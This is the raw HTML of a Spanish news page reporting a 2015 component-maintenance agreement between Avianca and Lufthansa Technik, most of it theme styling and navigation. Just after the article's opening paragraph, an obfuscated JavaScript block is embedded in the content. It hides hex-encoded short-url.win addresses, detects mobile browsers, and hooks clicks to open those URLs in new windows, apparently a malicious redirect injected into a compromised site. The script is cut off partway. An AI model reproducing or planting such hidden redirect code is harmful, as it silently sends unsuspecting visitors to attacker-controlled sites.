.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/empresas-y-negocios/",
"name": "Empresas y Negocios"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/",
"name": "Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-74098 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, enero 17, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-74098" class="post-74098 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas-y-negocios tag-acuerdo tag-avianca tag-lufthansa" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Empresas y Negocios" class="entry-crumb" href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li></ul>
<header>
<h1 class="entry-title">Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-23T16:43:05-03:00" >23/04/2015</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Flufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lufthansa+Technik+proveer%C3%A1+servicios+de+mantenimiento+de+componentes+para+la+flota+Avianca&url=https%3A%2F%2Fwww.todoenunclick.com%2Flufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg&description=Lufthansa+Technik+proveer%C3%A1+servicios+de+mantenimiento+de+componentes+para+la+flota+Avianca" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lufthansa+Technik+proveer%C3%A1+servicios+de+mantenimiento+de+componentes+para+la+flota+Avianca %0A%0A https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/&title=Lufthansa+Technik+proveer%C3%A1+servicios+de+mantenimiento+de+componentes+para+la+flota+Avianca" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?fit=642%2C380&ssl=1" data-caption=""><img width="640" height="379" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?resize=640%2C379&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?w=642&ssl=1 642w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?resize=640%2C379&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?resize=270%2C160&ssl=1 270w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?resize=568%2C336&ssl=1 568w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?resize=600%2C355&ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="B787 Avianca"/></a></div>
<!-- content --><p><em>Avianca Holdings y Lufthansa Technik, proveedor internacional de servicios técnicos para aviones comerciales, firmaron un acuerdo para el mantenimiento, reparación y revisión de componentes, convirtiendo a Lufthansa Technik en uno de los mayores proveedores de mantenimiento de las aerolíneas del grupo Avianca.</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 